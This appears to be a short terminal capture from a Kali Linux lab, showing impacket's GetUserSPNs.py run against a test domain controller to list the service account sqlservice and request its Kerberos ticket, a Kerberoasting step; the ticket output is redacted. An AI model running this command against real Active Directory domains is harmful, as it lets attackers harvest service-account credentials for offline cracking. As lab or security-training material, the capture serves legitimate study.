 Trash
┌──(root㉿kali)-[~/…/pipx/venvs/impacket/bin]
└─# python GetUserSPNs.py 'CORP.LOCAL/alice' -dc-ip 192.168.56.101 -dc-host DC01.corp.local -request
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
Password:
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
MSSQLSvc/db01.corp.local:1433 sqlservice 2026-09-25 07:39:28.478578 <never>
KALI
[-] CCache file is not found. Skipping
[TGS ticket material redacted for safe publication]
┌──(root㉿kali)-[~/…/pipx/venvs/impacket/bin]
└─#